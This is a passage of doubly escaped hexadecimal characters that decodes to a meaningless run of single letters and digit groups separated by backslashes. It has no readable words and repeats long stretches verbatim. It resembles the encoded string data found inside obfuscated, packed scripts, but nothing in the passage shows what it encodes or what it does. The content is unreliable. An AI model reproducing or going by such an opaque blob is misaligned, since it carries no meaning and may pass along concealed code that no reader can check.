x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x